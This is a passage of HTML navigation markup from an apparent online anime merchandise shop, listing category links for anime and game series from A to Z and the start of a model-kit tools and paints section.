<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
